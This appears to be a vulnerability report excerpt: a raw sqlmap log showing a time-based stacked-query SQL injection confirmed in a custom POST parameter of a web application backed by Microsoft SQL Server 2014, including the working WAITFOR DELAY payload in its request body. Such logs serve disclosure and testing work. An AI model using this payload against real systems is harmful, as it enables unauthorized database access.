 [14:22:56] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 80 HTTP(s) requests:
---
Parameter: #1* ((custom) POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: method=select&organization=&lineCode=&_search=false&nd=1727249021156&rowCountPerPage=10&pageNo=1&sidx=LINE_
CODE&sord=asc&ORGANIZATION_CODE=&LINE_CODE=1');WAITFOR DELAY '0:0:5'--
---
[14:23:27] [INFO] testing Microsoft SQL Server
[14:23:27] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[14:23:37] [INFO] confirming Microsoft SQL Server
[14:23:48] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2014